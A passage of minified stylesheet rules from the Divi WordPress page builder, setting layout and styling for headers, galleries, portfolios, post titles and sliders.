a.icon:before{content:'\e0a6'}.et_divi_builder #et_builder_outer_content .et-social-myspace a.icon:before{content:'\e0a1'}.et_divi_builder #et_builder_outer_content .et-social-dribbble a.icon:before{content:'\e09b'}.et_divi_builder #et_builder_outer_content .et-social-youtube a.icon:before{content:'\e0a3'}.et_divi_builder #et_builder_outer_content .et-social-vimeo a.icon:before{content:'\e09c'}.et_divi_builder #et_builder_outer_content .et-social-rss a.icon:before{content:'\e09e'}.et_divi_builder #et_builder_outer_content .et_pb_section{position:relative;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_transparent{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_row{padding:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);-moz-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_divi_builder #et_builder_outer_content .et_pb_section_video{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-play{display:none !important}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg embed,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg iframe,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg object,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg video{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-video{left:50%;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-loading{display:none !important}.et_divi_builder #et_builder_outer_content body.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_empty,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{min-height:1px}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_space{border:none}.et_divi_builder #et_builder_outer_content .et_pb_divider{margin:0 0 30px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_divider:before{content:'';width:100%;height:1px;border-top-color:#eee;border-top-color:rgba(0,0,0,.1);border-top-width:1px;border-top-style:solid;position:absolute;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_bottom:before{top:auto;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_center:before{top:50%}.et_divi_builder #et_builder_outer_content body.ie .et_pb_divider{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header{padding:50px 0;position:relative;background-repeat:no-repeat;background-position:center center;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header p{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header_subhead{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center{height:1px}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row;-moz-flex-flow:row;-ms-flex-flow:row;-ms-flex-wrap:wrap;flex-flow:row}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row-reverse;-moz-flex-flow:row-reverse;-ms-flex-flow:row-reverse;-ms-flex-wrap:wrap;flex-flow:row-reverse}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:50%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0;margin-right:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;margin-left:6%;float:right}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .et_pb_button_two{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#fff;font-size:3.5em}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle{margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_counters,.et_divi_builder #et_builder_outer_content .et_pb_pricing,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{list-style:none !important;padding:0 !important;line-height:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_items{width:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item{display:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{display:none;float:left;margin-right:-100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_image img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item:first-child{display:block}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters{clear:both;margin:0 0 40px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{list-style-type:none !important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li{float:left;font-size:14px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{color:#666;padding:10px 20px;border:1px solid #e2e2e2;display:block;height:auto;overflow:hidden;margin:-1px -1px 0 0;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover{color:#666;background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active{color:#82c0c7;background-color:#f9f9f9}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items_wrapper{width:100%;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 3px 0px 0px;-moz-border-radius:3px 3px 0px 0px;border-radius:3px 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0px 0px 3px 3px;-moz-border-radius:0px 0px 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination{width:100%;border-top:1px solid #e2e2e2}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul{list-style-type:none !important;float:right;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li{float:left;padding:10px}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items_wrapper.no_pagination{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget a{text-decoration:none;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget li a:hover{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li{margin-bottom:.5em}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li ul li{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et_pb_widget a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_grid .et_pb_carousel_group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image{position:relative;overflow:hidden;width:100%;height:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image img{max-width:inherit;height:inherit;min-height:100%;min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.landscape img{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.portrait img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay:before{top:45%;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay:before{top:33%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .et_pb_portfolio_image .et_overlay{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .meta{position:absolute;opacity:0;z-index:-1;top:0;left:0;width:100%;height:100%;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio h2{text-align:center;margin:30px 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image p{display:block;position:relative;float:left;z-index:5;width:100%;text-align:center;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3{margin-top:40%;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover h3{margin-top:35%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:26px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_title_container h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:center;position:relative;background-repeat:no-repeat;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_divi_builder #et_builder_outer_content .et_pb_title_container{display:inline-block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container{line-height:0}.et_divi_builder #et_builder_outer_content p.et_pb_title_meta_container{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:6% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_above{padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_below{padding-bottom:0}.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title,.et_divi_builder #et_builder_outer_content .single-post.et_left_sidebar .et_pb_fullwidth_section .et_pb_post_title{padding-top:0}.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg{padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_featured_container{width:80%;max-width:1080px;margin:auto;display:block}.et_divi_builder #et_builder_outer_content .single.et_right_sidebar .et_pb_fullwidth_section .et_pb_title_container,.et_divi_builder #et_builder_outer_content .single.et_right_sidebar .et_pb_fullwidth_section .et_pb_title_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .single .et_pb_fullwidth_section .et_pb_title_featured_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_code.et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay .et_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_slider.et_pb_post_slider{background-repeat:no-repeat;background-position:center;-webkit-background-size:100%;-webkit-background-size:cover;-moz-background-size:100%;-moz-background-size:cover;background-size:100%;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0px !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_description{float:left !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_image{right:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay h2.et_pb_slide_title{padding:30px 30px 0;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_content{padding:0 30px 30px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;width:100%;height:100%;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta a{font-size:13px !important;font-weight:400 !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta{padding-bottom:0 !important;padding-top:5px}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_content{background-color:rgba(255,255,255,.9)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_content{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta a{color:#fff !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta a{color:#333 !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark{background:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light{background:#f5f5f5}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content 